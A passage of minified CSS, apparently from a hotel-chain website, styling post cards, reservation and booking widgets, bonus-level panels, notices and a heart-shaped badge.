Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.notice-mini-b_color-1{background:rgba(228,0,43,.1)}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 